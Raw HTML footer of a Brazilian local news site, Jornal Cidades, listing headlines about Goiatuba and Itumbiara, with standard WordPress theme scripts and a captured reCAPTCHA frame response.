<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:left}.tdi_40.td-a-rec-img img{margin:0 auto 0 0}.tdi_40 .td_spot_img_all img,.tdi_40 .td_spot_img_tl img,.tdi_40 .td_spot_img_tp img,.tdi_40 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"Sele\u00e7\u00f5es do editor","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-565","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "354";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "118";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Seleções do editor</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T20:23:54-03:00" >22 de setembro de 2025 às 23:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T17:51:58-03:00" >11 de setembro de 2025 às 20:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T15:30:46-03:00" >11 de setembro de 2025 às 18:30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_42 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_42" ><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-565","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_block_7";
block_tdi_42.post_count = "3";
block_tdi_42.found_posts = "354";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "118";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_42 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" class="td-image-wrap " title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/11/73023395_3202514933157145_545902566798524416_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020">UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T09:58:18-03:00" >13 de novembro de 2019 às 13:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" class="td-image-wrap " title="AZULÃO É CAMPEÃO" ><img class="entry-thumb" src="[data-uri]" alt="" title="AZULÃO É CAMPEÃO" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/12/DSC_5171-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" title="AZULÃO É CAMPEÃO">AZULÃO É CAMPEÃO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-02T11:23:07-03:00" >02 de dezembro de 2019 às 15:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" class="td-image-wrap " title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." ><img class="entry-thumb" src="[data-uri]" alt="" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/07/1239a359-567d-4a1b-8612-a74f14291c32-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara.">Empresa Maquigeral deve investir 100 milhões e gerar mais de 1...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T17:57:02-03:00" >29 de julho de 2021 às 20:57</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_43 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.jornalcidades.tv.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">309</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/"><span class="td-cat-name">Cidades</span><span class="td-cat-no">178</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">102</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/"><span class="td-cat-name">GOIATUBA – GO</span><span class="td-cat-no">101</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">97</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/brasil/"><span class="td-cat-name">Brasil</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/policial/"><span class="td-cat-name">Policial</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/"><span class="td-cat-name">ITUMBIARA – GO</span><span class="td-cat-no">37</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.jornalcidades.tv.br/"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Jornal Cidades é o seu site de notícias, entretenimento,Cultura. Fornecemos as últimas notícias e vídeos de última hora diretamente dada fonte.<div class="footer-email-wrap">Contato: <a href="mailto:contato@jornalcidades.tv.br">contato@jornalcidades.tv.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-374"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-375"><a href="https://www.jornalcidades.tv.br/contato/">Anuncie Conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Desenvolvido por Ac Softwares By Jornal Cidades 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeitura-de-itumbiara-divulga-resultado-do-processo-seletivo-emergencial/"  rel="bookmark" class="td-image-wrap " title="PREFEITURA DE ITUMBIARA DIVULGA RESULTADO DO PROCESSO SELETIVO EMERGENCIAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREFEITURA DE ITUMBIARA DIVULGA RESULTADO DO PROCESSO SELETIVO EMERGENCIAL" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/03/Prefeitura-de-itumbiara-go-palacio_12_de_Outubro-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeitura-de-itumbiara-divulga-resultado-do-processo-seletivo-emergencial/"  rel="bookmark" title="PREFEITURA DE ITUMBIARA DIVULGA RESULTADO DO PROCESSO SELETIVO EMERGENCIAL">PREFEITURA DE ITUMBIARA DIVULGA RESULTADO DO PROCESSO SELETIVO EMERGENCIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-29T13:26:43-03:00" >29 de março de 2021 às 16:26</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/cotec-inicia-aulas-em-goiatuba/"  rel="bookmark" class="td-image-wrap " title="COTEC INICIA AULAS EM GOIATUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="COTEC INICIA AULAS EM GOIATUBA" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/Cotec-Goiatuba-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/cotec-inicia-aulas-em-goiatuba/"  rel="bookmark" title="COTEC INICIA AULAS EM GOIATUBA">COTEC INICIA AULAS EM GOIATUBA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T11:37:32-03:00" >05 de outubro de 2021 às 14:37</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6975b10e0237d
    -->

    <script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jornalcidades.tv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"feb3205112","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1346dc6c8c","wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DQ1iLVyqxlvRTCE7hKq1uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769320721757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>